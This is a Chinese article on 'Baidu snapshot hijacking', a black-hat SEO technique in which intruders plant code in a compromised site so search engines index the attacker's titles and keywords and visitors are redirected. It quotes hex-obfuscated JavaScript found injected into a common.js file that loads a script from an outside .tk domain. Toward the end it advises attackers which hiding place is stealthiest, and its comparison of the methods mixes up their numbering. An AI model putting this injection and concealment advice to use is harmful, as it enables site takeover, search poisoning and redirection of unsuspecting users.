- A+

什么是百度快照劫持?

百度快照劫持就是黑客通过技术手段拿到你网站FTP权限或者数据库权限植入代码或添加劫持脚本,把他想要的内容写进一个页面代码里,在首页Head标签下调用,当搜索引擎访问你网站的时候抓取到你网站的标题-关键词-描述的时候,就会抓取到黑客设定的任何内容!

常用的百度快照劫持方法

1、放在Head下进行劫持快照

直接将代码放到首页的Head标签下,当搜索引擎抓取网站快照的时候直接调用该页面的内容,即可进行劫持,非常的简单。(该方法很容易识别直接在网站首页代码你找到可疑调用页面,即可清除劫持的内容。)

2、伪装JS文件,疑似JS手段实现

如直接查看源代码,没有发现任何问题,通过FF的插件可以看到,页面通过SCRIPT脚步方式载入了一个“http://www.wzb360.tk/image.gif”的文件,通过万网的WHOIS居然提示不能查询TK域名,难得的是WHO.IS也依然没有结果,站长工具的WHOIS查询倒是出了结果,可没有任何意义。

本地PING,发现域名指向的是127.0.0.1,难道问题不在这里?



在服务器中js/common.js文件中找到了两句问题代码

var _$=["\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x68\x74\x74\x70\x3a\/\/\x77\x77\x77\x2e\x77\x7a\x62\x33\x36\x30\x2e\x74\x6b\/\x69\x6d\x61\x67\x65\x2e\x67\x69\x66\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e"];

document.writeln(_$[0]);

1

document.writeln("<script src=http:\/\/www.wzb360.tk\/image.gif><\/script>");

3、放到已有的Include文件里面进行劫持快照

Include是包括的意思,也就是说Include是首页文件引用的另一个文件,我们把代码加到这个Include文件中,同样能实现劫持效果,而此时劫持代码并不在首页,而是放到了Include文件中。

在选择上,这三种方法中,第一种是最直接和方便的,直接加到主页文件里面就行。第二种和第三种相对隐蔽些,第二种只需在已有的Include文件中加上劫持代码即可,也非常的方便,并且隐蔽。第三种方法同样很隐蔽,但多了两个步骤,一个是需要创建一个Include文件,还有就是要添加一行引用Include文件的代码。综合下来,推荐使用第二种方法,第二种方法比第一种隐蔽,比第三种方便。

黑客通过快照劫持代码能实现百度快照劫持,是黑帽SEO比较早的技术,通过劫持webshell网站,实现自己的网站排名,主要功能是改变webshell网站的快照,使其快照显示为你设置的快照,这个时候对方的网站快照(包括标题,关键字,描述都变成你的)。代码通过实现快照变成你的,当然排名也变成你的,通过内置的跳转代码,每次通过搜索引擎点进去,网站就会跳转到其他网站。这就是百度快照劫持的原理,以及更高级的301权重劫持手法!